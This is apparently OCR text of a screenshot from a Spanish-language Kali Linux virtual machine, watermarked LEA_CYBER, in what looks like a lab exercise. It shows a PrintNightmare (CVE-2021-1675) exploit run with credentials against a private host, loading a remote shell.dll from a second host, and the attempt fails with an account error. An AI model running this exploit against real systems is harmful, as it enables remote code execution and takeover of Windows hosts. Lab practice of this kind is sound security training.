 Kali-Linux-2021.1-vbox-amd64 (Instantánea 1) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
2 qterminal
06:44 PM
/home/kali
Papelera
Carpeta
personal
Sistema de
archivo
root@kali:/home/kali
Archivo Acciones Editar Vista Ayuda
kali@kali: ~ × root@kali: /home/kali ×
(root💀kali)-[/home/kali]
#
130 ×
KALI
BY OFFENSIVE SECURITY
root@kali:/tmp/impacket
Archivo Acciones Editar Vista Ayuda
(root💀kali)-[/tmp/impacket]
# python3 CVE-2021-1675.py sinpriv:sinpriv@192.168.68.114 '\\192.168.68.116\smb\shell
.dll'
[*] Connecting to ncacn_np:192.168.68.114[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_
83aa9aebf5dffc96\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\192.168.68.116\smb\shell.dll
[*] Try 1...
Traceback (most recent call last):
File "/tmp/impacket/CVE-2021-1675.py", line 188, in <module>
main(dce, pDriverPath, options.share)
File "/tmp/impacket/CVE-2021-1675.py", line 93, in main
resp = rprn.hRpcAddPrinterDriverEx(dce, pName=handle, pDriverContainer=container_in
fo, dwFileCopyFlags=flags)
File "/tmp/impacket/impacket/dcerpc/v5/rprn.py", line 633, in hRpcAddPrinterDriverEx
return dce.request(request)
File "/tmp/impacket/impacket/dcerpc/v5/rpcrt.py", line 878, in request
raise exception
impacket.dcerpc.v5.rprn.DCERPCSessionError: RPRN SessionError: code: 0×525 - ERROR_NO_S
UCH_USER - The specified account does not exist.
(root💀kali)-[/tmp/impacket]
#
1 × 1 ⚙
LEA_CYBER
LEA_CYBER
LEA_CYBER
DERECHA
23:44
02/08/2021